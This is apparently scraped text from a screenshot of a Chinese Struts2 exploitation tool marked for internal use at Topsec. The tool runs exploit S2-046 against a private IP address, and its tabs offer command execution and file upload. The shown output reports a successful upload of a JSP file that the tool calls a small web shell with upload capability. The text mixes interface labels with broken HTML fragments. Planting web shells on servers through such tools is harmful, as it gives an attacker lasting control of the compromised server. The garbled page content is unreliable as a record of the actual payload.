 Struts2全版本漏洞测试工具17-6过WAF版 by:ABC_123 仅供天融信内部使用,勿用于非法用途
目标网址： http://192.168.130.29:2001
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-046
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
文件名称： temp111.jsp 上传
</td>
</tr>
<tr>
<td bgcolor="#FFFFFF"><div align="center"><span class="black">
<% out.println( "<input type=submit value=submit >" );%>
</span></div></td>
</tr>
</tr>
<td bgcolor="#FFFFFF" class="black"><div align="center"></a></div></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
</form>
</body>
</html>
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马